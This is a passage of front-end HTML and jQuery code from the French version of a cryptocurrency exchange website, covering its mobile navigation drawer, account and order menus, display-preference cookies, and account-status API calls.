                          d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                          fill="#2BC287" />
                      </svg>
                    </div>
                    <div class="market_rise_color_item active" data-rise-color="green">
                      <label class="control-radio control-radio--radio">
                        <span class='global-setting-cell-text bold-font'
                            data-click-event="home_secondary_navigation_click"
                            data-collect-params='{"first_button_name":"theme","button_name":"ups_green"}'
                          >Vert en cas de hausse, rouge en cas de baisse                        </span>
                        <input id='phone-rise-green-checkbox' name="phone_market_rise_color_radio" type="radio" value="risegreen" checked>
                        <div class="control-radio__indicator"></div>
                      </label>
                      <svg viewBox="0 0 24 24" fill="none">
                        <path data-follow-fill="#2BC287"
                          d="M6.396 21a.75.75 0 0 1-.75-.75V15H4a1 1 0 0 1-1-1V7a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75h1.147a.75.75 0 0 1 .75.75V6H10a1 1 0 0 1 1 1v7a1 1 0 0 1-1 1H8.293v5.25a.75.75 0 0 1-.75.75H6.396Z"
                          fill="#2BC287" />
                        <path data-follow-fill="#F74B60"
                          d="M17.601 3a.75.75 0 0 1 .75.75v4.544H20a1 1 0 0 1 1 1v6.823a1 1 0 0 1-1 1h-1.648v3.133a.75.75 0 0 1-.75.75h-1.147a.75.75 0 0 1-.75-.75v-3.133h-1.646a1 1 0 0 1-1-1V9.294a1 1 0 0 1 1-1h1.646V3.75a.75.75 0 0 1 .75-.75H17.6Z"
                          fill="#F74B60" />
                      </svg>
                    </div>
                  </div>
                </div>
              </div>
            </div>
                        </div>
    </div>
    <!-- 下载 APP -->
     <div class="drawer-content-download-wraper">
      <div class="drawer-content-download-btn">
        <a href="https://www.gate.com/mobileapp?pos=header" target="_blank" class="btn"
        data-click-event="home_top_navigation_click"
        data-collect-params='{"button_name":"bottom_Download_app"}'
        >Télécharger l'app</a>
      </div>
     </div>
  </div>
</div>

<div id="drawer_container_profile">
  <div class="drawer_mask"></div>
  <div class="drawer_wrap">
    <div class="nav-container-header">
                    <div>
              <span class="header-logo">
                <img class="header-logo theme-night-display-hide" src="https://gimg2.staticimgs.com/logo/1747103171632394180-open_sesame_light.webp?v=5" alt="index" title="index">
                <img class="header-logo theme-light-display-hide" src="https://gimg2.staticimgs.com/logo/174710317166486220-open_sesame_night.webp?v=5" alt="index" title="index">
              </span>
            </div>
          
                <svg id="nav-user-close-btn" width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
          <path fill-rule="evenodd" clip-rule="evenodd" d="M5.00174 3.30273L12.0017 10.3027L19.0017 3.30273L20.6988 4.99979L13.6988 11.9998L20.6988 18.9998L19.0017 20.6968L12.0017 13.6968L5.00174 20.6968L3.30469 18.9998L10.3047 11.9998L3.30469 4.99979L5.00174 3.30273Z" fill="#04091A"/>
        </svg>
    </div>
    <div class="drawer_content">
              <a class="nav-container-user vip-side-bg- sidebar-vip-bg " href="/fr/myaccount/profile">
            
          <div class="nav-container-user-left">
                                      <img class="user_avatar_img" src="/images/default_avatar.png" />
                    
                            </div>
            <div class="nav-container-user-right">
                <div class="nav-container-user-right-top">
                    <p class="pull-left-user vip-nickname"></p>
                </div>
                <div class="nav-container-user-right-bottom">
                    <span class="nav-user-uid">
                        UID:                     </span>
                    <svg class="iconpark-icon uid-copy-icon" data-copy-text="" onclick="event.stopPropagation();event.preventDefault();"><use href="#CEXCopy"></use></svg>  
                </div>
            </div>
                          <svg class="icon iconpark-icon" style="width: 16px; height: 16px;color: var(--color-icon-icon-tertiary);">
                <use xlink:href="#CEXchevronright" />
              </svg>
                    </a>
        <div class="nav-container-assets">
          <div>
            <span>Volume trading 30J</span>
            <p><strong class="tier_all_trade_usdt_value">0.00</strong> USD</p>
          </div>
          <div class="user-vip-info-last">
              <span>Total</span>
              <p><strong class="my_funds_sum_usd_value">0.00</strong> USD</p>
          </div>
        </div>
        <!-- 切换账户 -->
        <li class="account-to-setting switchAccountPanel switchAccountPanel_phone">
                      <a href="/fr/myaccount/deposit/USDT" class="search-deposit-btn-a" data-click-event="home_secondary_navigation_click" 
            data-collect-params='{"first_button_name":"personal_center","button_name":"Search Deposit"}'> Dépôt </a>
                    <a class="switch-account-btn-a" onclick="showSwitchAccountPanelReact()" data-click-event="home_secondary_navigation_click"
          data-collect-params='{"first_button_name":"personal_center","button_name":"Switch Account"}'> Changer de compte </a>
        </li>
        <ul id="profile_item" class="nav-user-container-item nav-user-list-a nav-user-list-a-svg">
    <!-- 钱包 -->
    <li> 
        <a>
            <!-- <svg class="iconpark-icon " aria-hidden="true"><use href="#24px-qianbao"></use></svg> -->
            Actifs        </a>
        <svg class="icon menu-collapsible-icon" style="transform: rotate(0);">
            <use href="#CEXchevrondown" />
        </svg>

        <ul class="nav-user-second new-nav-operation-ui">
            <!-- 资金管理 -->
            <div class="nav-user-third-div wallet-Second-phone">
                Gestion des fonds                <span>
                    <svg class="icon second-menu-collapsible-icon">
                        <use href="#CEXchevrondown" />
                    </svg>
                </span>
            </div>
            <ul class="header-righttop-second-menu-ul thirdMenu">
                <li><a href="/fr/myaccount/myfunds" rel="nofollow noopener noreferrer" data-click-event="home_top_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"Funds Overview"}'>Aperçu des fonds</a></li>
                                    <li><a href="/fr/myaccount/deposit/USDT" rel="nofollow noopener noreferrer" data-click-event="wallet_deposit_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"Deposit"}'>Dépôt</a></li>
                    <li><a href="/fr/myaccount/withdraw/USDT" rel="nofollow noopener noreferrer" data-click-event="wallet_withdraw_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"Withdraw"}'>Retrait</a></li>
                                    <li>
                        <a href="/fr/myaccount/myfunds" rrel="nofollow noopener noreferrer"
                            data-click-event="wallet_withdraw_click"
                            data-collect-params='{"first_button_name":"wallet","button_name":"Transfer"}'>Transfert                        </a>
                    </li>
            </ul>

            <!-- 统一账户（新） - 经典账户 二级菜单变为一级菜单 -->
            <div>
                <li>
                <a
                    href="/fr/myaccount/myfunds/spot"
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"spot_account"}'
                >

                    <div class="spot-wrap-title">
                        <span class="spot-unified-menu-header">
                            <label>Spot</label>
                        </span>
                    </div>
                    <!-- Spot -->
                </a>
                </li>
                                <!-- 合约账户 -->
                                    <li>
                        <a
                        href="/fr/myaccount/myfunds/futures"
                        rel="nofollow noopener noreferrer"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"contract_account"}'
                        >Futures</a
                        >
                    </li>
                    
                                <li>
                    <a
                    href="/fr/myaccount/myfunds/margin"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"margin_account"}'
                    >Marge</a
                    >
                </li>
                                                <li>
                    <a
                    href="/fr/myaccount/myfunds/quantitative"
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"quant_account"}'
                    >Copy Trading</a
                    >
                </li>
                
                <!-- 机器人账户 -->
                                    <li>
                        <a
                        href="/fr/myaccount/funds/bot-account"
                        rel="nofollow noopener noreferrer"
                        data-click-event="home_secondary_navigation_click"
                        data-collect-params='{"first_button_name":"wallet","button_name":"bots"}'
                        >Bots</a
                        >
                    </li>
                
                <!-- 金融账户，清退后需要去掉 @is_show_uk_finance_open 变量 -->
                                <li>
                    <a
                    href="/fr/myaccount/funds/finance/launch_pool"
                    rel="nofollow noopener noreferrer"
                    data-click-event="home_secondary_navigation_click"
                    data-collect-params='{"first_button_name":"wallet","button_name":"financial_account"}'
                    >Earn</a
                    >
                </li>
                                                <!-- 支付账户 -->
                <li>
                    <a href="/fr/myaccount/myfunds/payment" rel="nofollow noopener noreferrer">Paiement</a>
                </li>
                            </div>

                            <!-- <ul class="header-righttop-second-menu-ul">
                                            <li><a href="/fr/myaccount/myfunds/cross_margin">Comptes sur marges croisées</a></li>
                                                                <li class='default-hidden-menu' style='display:none'><a
                                href="/fr/myaccount/myfunds/portfolio_margin_futures">Compte Futures</a>
                        </li>
                                    </ul> -->
                <li>
                    <a href="/fr/myaccount/mypurselog" rel="nofollow noopener noreferrer"
                        data-click-event="wallet_secondnavigation_click"
                        data-collect-params='{"first_button_name":"deposit_withdraww","button_name":"deposit"}'>
                        Détails de facturation                    </a>
                </li>
                                <li>
                    <a href="/fr/gt" rel="nofollow noopener noreferrer" data-click-event="wallet_firstnavigation_click"
                        data-collect-params='{"button_name":"gt_holding"}'>
                        Détention de GT                    </a>
                </li>
                                                    <li>
                        <a href="/fr/myaccount/account_statement" rel="nofollow noopener noreferrer" data-click-event="wallet_firstnavigation_click" data-collect-params='{"button_name":"account_statemant"}'>
                            Relevé de compte                        </a>
                    </li>
                                    </ul>
    </li>
    <!-- 订单 -->
    <li>
        <div class="nav-user-second-div">
            <!-- <svg class="iconpark-icon " aria-hidden="true"><use href="#24px-dingdan"></use></svg> -->
            Ordres        </div>
        <svg class="icon menu-collapsible-icon" style="fill: none; transform: rotate(0);" fill="none">
            <use href="#CEXchevrondown" />
        </svg>
        <ul class="nav-user-second nav-user-second-ul">
            <!-- 经典账户 - 统一账户(新) 菜单修改 start -->
            <!-- 现货订单  -->
            <li class="header-righttop-second-menu-parent spot-order-menu-header" style="padding-bottom: 0 !important;">
                <div class="nav-user-third-div wallet-Second-phone">
                    <a
                        href="/fr/myaccount/myorders"
                        rel="nofollow noopener noreferrer"
                        data-click-event="home_third_navigation_click"
                        data-hover-event="home_third_navigation_hover"
                        data-collect-params='{"first_button_name": "order","second_button_name":"Classic Account","button_name":"Spot Orders"}'
                        style="margin: 0"
                    >
                        Ordres Spot                    </a>
                </div>
            </li>

            <!-- 统一账户订单 -->
            <li class="header-righttop-second-menu-parent unified-order-menu-header" style="padding-bottom: 0 !important;display: none;">
                <div
                  class="nav-user-third-div wallet-Second-phone"
                  data-click-event="home_secondary_navigation_click"
                  data-hover-event="home_secondary_navigation_hover"
                  data-collect-params='{"first_button_name": "order","button_name":"Classic Account"}'
                >
                    <!-- <label class="spot-unified-order-menu-header">Ordres Spot</label> -->
                    <label class="spot-unified-order-menu-header">Ordres de compte unifiés</label>
                    <span>
                        <svg class="icon second-menu-collapsible-icon" >
                            <use href="#CEXchevrondown" />
                        </svg>
                    </span>
                </div>

                <ul class="new-nav-operation-ui thirdMenu">
                    <!-- 现货订单 -->
                    <li>
                        <a
                            href="/fr/myaccount/myorders"
                            rel="nofollow noopener noreferrer"
                            data-click-event="home_third_navigation_click"
                            data-hover-event="home_third_navigation_hover"
                            data-collect-params='{"first_button_name": "order","second_button_name":"Classic Account","button_name":"Spot Orders"}'
                        >
                            Ordres Spot                        </a>
                    </li>

                    <!-- USDT 永续合约订单 -->
                                            <li class="futures-trade-usdt-order-header" style="display: none;">
                            <a
                                href="/fr/myaccount/futures_trade?type=usdt"
                                rel="nofollow noopener noreferrer"
                                data-click-event="home_third_navigation_click"
                                data-hover-event="home_third_navigation_hover"
                                data-collect-params='{"first_button_name": "order","second_button_name":"Classic Account","button_name":"USDT Futures Orders"}'
                            >
                                USDT Ordres à terme perpétuels                            </a>
                        </li>
                                    </ul>
            </li>
             <!-- Alpha订单 -->
                         <div class="setup-item setup-item-phone-logout">
        <div id="nav-user-logout" class="setup-item-title">
            <p>
              <!-- <svg aria-hidden="true" class="iconpark-icon menu-icon"><use xlink:href="#CEXtuichu"></use></svg> -->
                Se déconnecter            </p>
            <svg class="icon menu-collapsible-arraw">
              <use xlink:href="#CEXchevrondown" />
            </svg>
        </div>
        <div class="setup-item-list nav-logout-list">
            <div id="phone_logOutAll" class="logOutAll" data-click-event="home_secondary_navigation_click"
                                  data-collect-params='{"first_button_name":"personal_center","button_name":"log_out_all"}'>
                <div> Tous les appareils </div>
                <!-- <div class="logout-info">Quitter tous les comptes de terminaux APP/PC/WAP</div> -->
            </div>
            <div id="phone_logOutThat" class="logOutThat" data-click-event="home_secondary_navigation_click"
                                  data-collect-params='{"first_button_name":"personal_center","button_name":"log_out_now"}'>
                <div> Cet appareil </div>
                <!-- <div class="logout-info">Quitter le compte Web actuel</div> -->
            </div>
        </div>
    </div>
    </div>
  </div>
</div>

<!--  -->

  
      

<script>
  var exchange_rate_switch = '1'
  // header钱包中心跳转充提页面
  function jumpToMyfundsPage(type) {
    sessionStorage.setItem('myfunds_show_window', type);
    window.location.href = '/myaccount/myfunds';
  }
  (function() {
    // 点击复制UID
    $('.uid-copy-icon').click(function() {
        let copyText = $(this).attr('data-copy-text');
        let input = $('<input>').val(copyText).appendTo('body').select();
        document.execCommand('copy');
        input.remove();
        ToastSuccess(lang_string('复制成功'))
    });
    // 关闭按钮
    function handleCloseDrawerBtn() {
      $('.phone_buy-crypto-pay-with-search-container').hide();
      $('#drawer_container').fadeOut();
      $('#drawer_container_profile').fadeOut();
      $('#drawer_deposit_container').fadeOut();
      $('#drawer_multi_setting_container').hide();
      $('html body').css({overflow: ''});
      $('#footer-activities-container').css({ zIndex: 1000 })
      if(is_ar) {
        $('#drawer_container .drawer_wrap').css({left: '-375px'});
        $('#drawer_container_profile .drawer_wrap').css({left: '-375px'});
        $('#drawer_deposit_container .drawer_wrap').css({left: '-400px'});
      }else {
        $('#drawer_container .drawer_wrap').css({right: '-375px'});
        $('#drawer_container_profile .drawer_wrap').css({right: '-375px'});
        $('#drawer_deposit_container .drawer_wrap').css({right: '-400px'});
      }

    }
    // 三级展开收起
    $('.wallet-Second-phone').on('click', function(e) {
      e.stopPropagation()
      const listEl = $(this).next('.thirdMenu')
      const arrowIcon = $(this).find('.second-menu-collapsible-icon')
      if (listEl.css('display') === 'block') {
        $(this).removeClass('active')
        arrowIcon.removeClass('active')
        listEl.slideUp(150)
      } else {
        $(this).addClass('active')
        arrowIcon.addClass('active')
        listEl.slideDown(150)
      }
    })

    // 子菜单点击时不收起
    $('.thirdMenu li a, .wallet-Second-phone, .second-ul li, .new-nav-operation-ui li a, .rise-color-setting-list div, #phone_logOutAll, #phone_logOutThat').on('click', function(e) {
      e.stopPropagation()
    })

    // 展开收起
    function handleToggle (className, e) {
      // 当前点击的元素
      let handleElement = e && $(e.target)
      // 不使用汇率切换的switch 单独排除
      if (handleElement && (handleElement.hasClass('currency_rate_value') || handleElement.parents('.currency_rate_value').length > 0)) {return false}
      // 判断当前点击是否是li子元素
      if (handleElement.find(className).length === 0 && $(this).find(className).length === 0) return false
 
      $(this).siblings().removeClass('li-expanded');
      const listEl = $(this).find(className);
      const siblingListEl = $(this).siblings().find(className);
      if(listEl.css('display') === 'block') {
        listEl.slideUp(150);
        $(this).removeClass('li-expanded');
      }else {
        listEl.slideDown(150); 
        siblingListEl.slideUp();
        $(this).addClass('li-expanded');
      } 
    }
    // 切换时间
    function handleChangeReftime(e){
        e.stopPropagation()
        $(this).siblings().find('input').prop('checked',false)
        $(this).find('input').prop('checked',true)
        const reftime = $('.phone_reftime_container input:checked').val()
        if(reftime!=='24h'){
        $.cookie('change-reftime', reftime, {path: '/', expires: 365, secure: true })
        }else{
        $.removeCookie('change-reftime',{path: '/', secure: true })
        }
        window.location.reload()
    }
    // h5 切换时间
    function handleChangeReftimeH5(e){
        e.stopPropagation()
        const reftime = $(this).attr('value');
        if(reftime!=='24h'){
        $.cookie('change-reftime', reftime, {path: '/', expires: 365, secure: true })
        }else{
        $.removeCookie('change-reftime',{path: '/', secure: true })
        }
        window.location.reload()
    }
    // h5 涨跌颜色切换
    $('.drawer_multi_setting_container .dmsc-rise-color-li').on('click',function() {
      var riseColor = $(this).attr('data-rise-color');
      changeRiseColor($(this), riseColor)
    });
    function changeRiseColor(thisDom, riseColor){
      $.cookie('market_rise_color', riseColor, { expires: 365, path: '/', secure: true });
      thisDom.addClass('active').siblings().removeClass('active')
      if(riseColor==='red'){
        $('body').removeClass('rise-green-body').addClass('rise-red-body');
      }else if(riseColor==='green'){
        $('body').removeClass('rise-red-body').addClass('rise-green-body');
      }
      window.location.reload()
    }
  
    // 切换利率按钮
    function headerSwitch(that, cb){
      var isActive = that.hasClass('active')
      var switchVal = that.find('input.switch-val')
      if(isActive){
        // off
        that.removeClass('active')
        switchVal.val(0)
      }else{
        // on
        that.addClass('active')
        switchVal.val(1)
      }
      if (cb && typeof cb == 'function') {
        cb(isActive ? 0 : 1)
      }
    }

    function changeCurrFiat(new_curr_fiat, reload) {
      // new_curr_fiat 新选择的汇率法币
      $.cookie('curr_fiat', new_curr_fiat, { expires: 365, path: '/', secure: true })
      if (reload) {
        location.reload()
      } else {
        const new_curr_fiat_dom = $('#fiatRateList').find('li[data-curr='+ new_curr_fiat +']');
        const phone_new_curr_fiat_dom = $('#phoneFiatRateList').find('li[data-curr='+ new_curr_fiat +']');
        new_curr_fiat_dom.addClass('active').siblings().removeClass('active');
        phone_new_curr_fiat_dom.addClass('active').siblings().removeClass('active');
      }
    }

    // 自动设置时间
    (function setCB(){
        const lsRefTime = $.cookie('change-reftime')
        switch (lsRefTime) {
        case '24h':
            $('#dmsc-timechange-li-24h').addClass('active')
            $('#phone_reftime-24h').prop('checked', true)
            break
        case 'utc0':
            $('#dmsc-timechange-li-utc0').addClass('active')
            $('#phone_reftime-utc0').prop('checked', true)
            break
        case 'utc8':
            $('#dmsc-timechange-li-utc8').addClass('active')
            $('#phone_reftime-utc8').prop('checked', true)
            break
        default:
            $('#dmsc-timechange-li-24h').addClass('active')
            $('#phone_reftime-24h').prop('checked', true)
        }
    })();

    // 自动设置汇率
    (function autoSetFLOAT_RATE() {
      const is_FLOAT_RATE = $.cookie('FLOAT_RATE');
      is_FLOAT_RATE && $('.float_rate_switch').length && $('.float_rate_switch').addClass('active').find('.switch-val').val(1)
    })();

    (function initCurrFiat(){
      const curr_fiat = $.cookie('curr_fiat');
      // 初始化 货币汇率 cookie
      $.cookie('exchange_rate_switch', exchange_rate_switch, { expires: 365, path: '/', secure: true });
      if(curr_fiat) {
        changeCurrFiat(curr_fiat)
      }
    })();

     // 切换语言
    $(".lang-list:not(.site-list)").on('click','li',function (e) {
      e.stopPropagation();
      // 土耳其弹出modal
      if(!is_phone && $(this).data('lt') === 'tr' && window['is_turkey'] !== '1') {
        $('.langset-out-modal').show();
        $('.langset-inner').hide();
        $('.jump_to_turkey_modal_container').addClass('modalanimate').show();
        return;
      }
      changeLanguage($(this).data('lt'), 'w');
    });
    $('.phone_reftime_container>div').on('click', handleChangeReftime);
    $('.dmsc-timechange-ul>li').on('click', handleChangeReftimeH5);
    // 菜单
    $('#hamburg_menu_icon').click(function () {
      $('html body').css({overflow: 'hidden'});
      $('#drawer_container').fadeIn();
      $('#footer-activities-container').css({ zIndex: 1 })
      if(is_ar) {
        $('#drawer_container .drawer_wrap').css({left: 0});
      }else {
        $('#drawer_container .drawer_wrap').css({right: 0});
      }
    })
    $('#drawer_container .drawer_mask').click(handleCloseDrawerBtn);
    $('#drawer_header_close_btn').click(handleCloseDrawerBtn);
    $('.drawer_header_close_btn').click(handleCloseDrawerBtn);

    // h5 设置项
    $('.drawer_multi_setting_container .drawer_mask, .drawer_multi_setting_container .dmsc_close_btn').click(function() {
      $('.drawer_multi_setting_container').hide()
    });

    // 充值
    $('#deposit-link').click(function () {
      $('html body').css({overflow: 'hidden'});
      $('#drawer_deposit_container').fadeIn();
      $('#footer-activities-container').css({ zIndex: 1 })
      $('#drawer_deposit_container .drawer_wrap').css({right: 0});
    })
    $('#deposit-link .drawer_mask').click(handleCloseDrawerBtn);


    // 个人中心
    $('#topUicon').click(function (e) {
      // width() 和 height() 会受css影响导致不精确，改为window inner
      const clientHeight = window.innerHeight;
      const clientWidth = window.innerWidth;
      if (clientWidth >= 1440 && clientHeight > 940) return // 大于等于1440 并且 高度 > 940 不展开侧边栏
      $('html body').css({overflow: 'hidden'});
      $('#drawer_container_profile').fadeIn();
      $('#footer-activities-container').css({ zIndex: 1 })
      if(is_ar) {
        $('#drawer_container_profile .drawer_wrap').css({left: 0});
      }else {
        $('#drawer_container_profile .drawer_wrap').css({right: 0});
      }
    })
    $('#drawer_container_profile .drawer_mask').click(handleCloseDrawerBtn);
    $('#nav-user-close-btn').click(handleCloseDrawerBtn);

    // 点击item展开收起
    $('.setup-item').click(function(e) {
      // 如果是H5的话，需要唤起H5的弹窗
      const modalType = $(this).attr('data-type');
      if (!is_phone || !modalType) {
        handleToggle.call(this, '.setup-item-list', e);
        return ;
      }
      switch(modalType) {
        case 'lang':
          is_phone && $('[target-modal-type="lang"].drawer_multi_setting_container').show();
          return;
        case 'fiat':
          is_phone &&$('[target-modal-type="fiat"].drawer_multi_setting_container').show();
          return;
        case 'reftime':
          is_phone && $('[target-modal-type="reftime"].drawer_multi_setting_container').show();
          return;
        case 'riseColor':
          is_phone && $('[target-modal-type="riseColor"].drawer_multi_setting_container').show();
          return;
      }
    });
    $('#phoneMainNav ul li').click(function(e) {
      handleToggle.call(this, '.second-nav', e);
    })
    $('#profile_item li').click(function(e) {
      handleToggle.call(this, '.nav-user-second', e);
    })
    $('.float_rate_switch').on('click', debounce(function(e){
      e.stopPropagation();
      headerSwitch($(this), function(isActive){
        if (!isActive) {
          $.removeCookie('FLOAT_RATE',{path: '/', secure: true })
        }else{
          $.cookie('FLOAT_RATE', 1, {path: '/', expires: 365, secure: true })
        }
        setTimeout(function(){
          window.location.reload()
        }, 200)
      })
    }));

  // ==== 货币汇率设置 start ====
  var is_Currency_RATE = exchange_rate_switch || $.cookie('exchange_rate_switch');
  Number(is_Currency_RATE) &&
    $('.phone-fiat-container').find('.currency_rate_switch').length &&
    $('.phone-fiat-container')
      .find('.currency_rate_switch')
      .addClass('active')
      .find('.currency_rate_value')
      .prop('checked', true)
  // 切换货币汇率
  $('.phone-fiat-container')
    .find('.currency_rate_switch')
    .on(
      'click',
      debounce(function (e) {
        e.stopPropagation();
        e.preventDefault();
        headerSwitch($(this), function (isActive) {
          if (!isActive) {
            $.cookie('exchange_rate_switch', '0', { path: '/', expires: 365, secure: true })
          } else {
            $.cookie('exchange_rate_switch', '1', { path: '/', expires: 365, secure: true })
          }
          setTimeout(function () {
            window.location.reload()
          }, 200)
        })
      })
    )

  // 货币汇率开关打开时 ，默认USDT 计价
  if (Number(is_Currency_RATE) === 1) {
    $('#fiatRateList li, #phoneFiatRateList li').each(function(index, item) {
      $(item).removeClass('active');
    })
  }
  // ==== 货币汇率设置 end ====
  // 网站切换逻辑已集中到 lang_set.html 中处理

    $('#fiatRateList li, #phoneFiatRateList li').on('click', function (e) {
        e.stopPropagation();
        var new_curr_fiat = $(this).attr('data-curr').toUpperCase()
        changeCurrFiat(new_curr_fiat, true)
        // 切换法币汇率，货币汇率开关需要关闭
        $.cookie('exchange_rate_switch', '0', { expires: 365, path: '/', secure: true });
    })
    // 判断高度小于940，个人中心变为侧边展开  Web3宽度小于等于768隐藏到侧边展开
    function handleResize() {
      // width() 和 height() 会受css影响导致不精确，改为window inner
      const clientWidth = window.innerWidth;
      const clientHeight = window.innerHeight;

      if (clientWidth <= 768) {
        $('#web3-entry-switch-container').hide()
      } else {
        $('#web3-entry-switch-container').show()
      }
      if(clientWidth < 1440 || clientHeight <= 940) {
        $('#topUicon').attr('href', 'javascript:;')
        $('#tierMenu').addClass('hideTierMenu');
      }else {
        // $('#topUicon').attr('href', '/myaccount/profile')
        $('#tierMenu').removeClass('hideTierMenu');
      }
    };
    handleResize();

    async function IsHiddenMarginEntry(){
      return new Promise((resolve,reject) => {
         $.ajax({
           type: 'get',
           url: '/apiweb/v1/spot/cross_margin/info',
           success: res => {
             if( res && res.code === 0 && res.data){
               const crossMarginUid = res.data.crossMarginUid
               const userTier = res.data.userTier && Number(res.data.userTier)
               const userSpotBalance = res.data.userSpotBalance && Number(res.data.userSpotBalance)
               // 开通了旧版统一账户
               if(crossMarginUid > 1) return resolve(true)
               return resolve(false)
             }
           }
         })
       })
     }
     window.addEventListener("load", (event) => {
      handleResize()
      if(!window.is_login) return false;
      IsHiddenMarginEntry().then(res => {
      // 英国用户不展示在非中文下不展示
      if((res && !is_uk_limit) || (res && is_uk_limit && ['tw', 'cn'].includes(window.ui_language))){
        if(is_phone){
          $('#opPanel #unify-account-settings').hide()
        }
        $('.accordion li[data-id=tongyi_cross_margin]').show()
        $('.myaccount-content-box a[data-id=myUnifiedAccountBilling]').show()
        $('.cross-margin-wallet-entry').show()
        $('.open_unified_account_button').show()
        $('.walletPortfolioMarginAccountTab[data-id=myUnifiedAccountBilling]').show()
      }
     })
    });
    window.addEventListener('resize', handleResize);

    // 退出登录逻辑
    $('#log-out-modal-btn').click(function () {
      $('.modal-logout-container').show()
    })
    $('.modal-logout-container .modal-logout-close-btn').click(function () {
      $('.modal-logout-container').hide()
    })
  })();

  // ============= 钱包 - 现货账户 ｜ 统一账户（新）显示逻辑=================

  $(document).ready(function() {
    let loopTimer = null
    let loopTimeGap = 2000
    let loopCount = 0

    loopRun()
    $(document).bind('unifiedAccountRefresh', '', loopRun)

    // 统一账户 - 用户状态 - 接口报错 - 重试逻辑
    function loopRun() {
      clearTimeout(loopTimer)
      HandleMenuWhenUnified().catch((e) => {
        console.warn(e, `get unified info failed And run again after ${loopTimeGap} ms`)
        loopCount++
        if (loopCount > 5) {
          return
        }
        if (loopCount > 2) {
          loopTimeGap = 4000
        }
        loopTimer = setTimeout(() => {
          loopRun()
        }, loopTimeGap)
      })
    }

    // ------------
    async function HandleMenuWhenUnified() {
      var $spotUnifiedMenuText = $('.spot-unified-menu-header')
      // var $spotUnifiedMenuSubTitle = $('.spot-unified-menu-sub-title')
      var $spotUnifiedMenuIcon = $('.spot-unified-menu-icon')
      // var $spotUnifiedOrderMenuText = $('.spot-unified-order-menu-header')
      var $unifiedOrderMenu = $('.unified-order-menu-header')
      var $spotOrderMenu = $('.spot-order-menu-header')
      var $optionsTestnetMenu = $('.options_testnet')

      if (!$spotUnifiedMenuText.length || !window.is_login) {
        // 未登录状态 (元素未渲染)
        return
      }

      var {mode, first_open: isFirstOpen = true, settings} = await getSpotMarginTradingStatus()
      var isUsdtMode = (settings || {}).usdt_futures || false
      // 非经典模式，隐藏交割合约-模拟交易
      if (mode !== 'classic') {
        $optionsTestnetMenu.hide()
      }

      if (isFirstOpen === false) {
        // 开通过 跨币种保证金的用户 即 统一账户
        $spotUnifiedMenuText.find('label').html(/* html */`
          Compte unifié          <b class="tag-new">New</b>
        `)
        // $spotUnifiedMenuSubTitle.html(/* html */``)
        $spotUnifiedMenuIcon.html(`<use href="#CEXtongyizhanghu"></use>`)
        // 现货订单 - 永续合约订单 
        // $spotUnifiedOrderMenuText.text(`Ordres de compte unifiés`)
        // 统一账户 - 现货 ｜ 永续 菜单显示
        $unifiedOrderMenu.show();
        $spotOrderMenu.hide();
        // 开通了跨币种保证金 - 合约开
        var $futuresOrders = $('.futures-trade-order-if-btc-header')
        if (isUsdtMode) {
          // USDT 永续合约订单 show
          $('.futures-trade-usdt-order-header').show()
          // 永续合约订单 - 合约开 - 添加 btc筛选参数
          $futuresOrders.each(function(i, el) {
            var $el = $(el)
            var link = $el.attr('href')
            $el.attr('href', `${link}?type=btc`)
            var $spotWrapTitle = $el.find('.spot-wrap-title')
            var btcFutureOrder = `BTC Ordres à terme perpétuels`
            if ($spotWrapTitle.length) {
              $spotWrapTitle.html(btcFutureOrder)
            } else {
              $el.html(btcFutureOrder)
            }
          })
        } else {
          $('.futures-trade-usdt-order-header').hide()
          $futuresOrders.each(function(i, el) {
            var $el = $(el)
            var link = $el.attr('href')
            var [linkNoProp] = link.split('?')
            $el.attr('href', `${linkNoProp}`)

            var $spotWrapTitle = $el.find('.spot-wrap-title')
            var btcFutureOrder = `Ordres à terme perpétuels`
            if ($spotWrapTitle.length) {
              $spotWrapTitle.html(btcFutureOrder)
            } else {
              $el.html(btcFutureOrder)
            }
          })
        }

        // 跨币种保证金模式 - 期权开关打开
        var isMultiCurrencyOptionOpen =  mode === 'multi_currency' && (settings || {}).options
        if (mode === 'single_currency' || mode === 'portfolio' || isMultiCurrencyOptionOpen) {
          // 组合保证金模式 - 隐藏期权账户
          $('.option_menu_in_header_select').hide()
        } else {
          // 从组合保证金模式 切换到其他账户模式 - 显示期权账户
          $('.option_menu_in_header_select').show()
        }
      }
      }

    function getSpotMarginTradingStatus() {
        const p = new Promise((resolve, reject) => {
            // old wiki: https://gateio.atlassian.net/wiki/spaces/PHP/pages/637665369
            // wiki: https://app.apifox.com/link/project/3060446/apis/api-166498799
            const posting = $.get('/apiw/v2/unified/account_mode', {})
            posting.done(res => {
                const {code, message, data = {}} = res
                if (code === 200) {
                    resolve(data || {})
                } else {
                    reject(message)
                }
            })
            posting.fail(e => reject(e))
        })
        return p
    }
  })

  $(function () {
        // 调用用户信息接口，获取kyc_status值
    if(!window.is_login) return false;
    
    $.ajax({
      url: '/api/web/v1/usercenter/get_kyc_status',
      type: 'get',
      success: function (res) {
        if (res.code === 0 && res.data?.kyc_status !== undefined) {
          const kycStatus = res.data.kyc_status;
          // const $kycContainer = $('#kyc-status-container');
          const $kycContainer = $('.header-kyc-status-father');
          if (kycStatus === -1) {
            $kycContainer.hide();
          } else if (kycStatus === 0) {
            $kycContainer.html(`<svg class="iconpark-icon no-margin" style="width: 24px; height: 24px; color:var(--color-text-text-warning)">
                        <use href="#CEXcirclefilledwarning"></use>
                      </svg>`);
          } else if(kycStatus === 1){
